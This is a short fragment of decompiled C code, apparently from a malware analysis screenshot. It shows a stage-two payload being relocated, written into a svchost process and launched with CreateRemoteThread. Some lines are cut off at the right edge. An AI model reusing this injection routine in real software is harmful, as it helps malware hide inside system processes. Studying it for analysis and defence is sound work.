 57 // from here base relocation follows
58 ptr_ptr_ntHeader_stg02 = ptr_ntHeader_stg02;
59 delta = lpMemInSvchost - hMod_stg02;
60 var_reloc_dir = (ptr_lpMem
61 + ptr_ntHeader_stg02->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_
62 var_sizeOfBlock = var_reloc_dir->SizeOfBlock;
63 if ( var_sizeOfBlock )
64 {
65 do
66 {
67 v14 = 0;
68 if ( (var_sizeOfBlock - 8) >> 1 ) // get entries count
69 {
70 v15 = 0;
71 do
72 {
73 v16 = *(&var_reloc_dir[1].VirtualAddress + v15);
74 if ( (v16 & 0xFFF) != 0 )
75 *(stg02_base_relocated + var_reloc_dir->VirtualAddress + (v16 & 0xFFF)) += del
76 v15 = ++v14;
77 }
78 while ( v14 < (var_sizeOfBlock - 8) >> 1 );
79 var_sizeOfBlock = var_reloc_dir->SizeOfBlock;
80 }
81 var_reloc_dir = (var_reloc_dir + var_sizeOfBlock);
82 var_sizeOfBlock = var_reloc_dir->SizeOfBlock;
83 }
84 while ( var_sizeOfBlock );
85 ptr_ptr_ntHeader_stg02 = ptr_ntHeader_stg02;
86 }
87
88 ptr_hProcess_svchost = hProcess_svchost;
89 WriteProcessMemory(
90 hProcess_svchost,
91 lpMemInSvchost,
92 stg02_base_relocated,
93 ptr_ptr_ntHeader_stg02->OptionalHeader.SizeOfImage,
94 0);
95 CreateRemoteThread(ptr_hProcess_svchost, 0, 0, (sub_401DC0 + delta), 0, 0, 0);
96 return 1;
97 }
98 }
99 }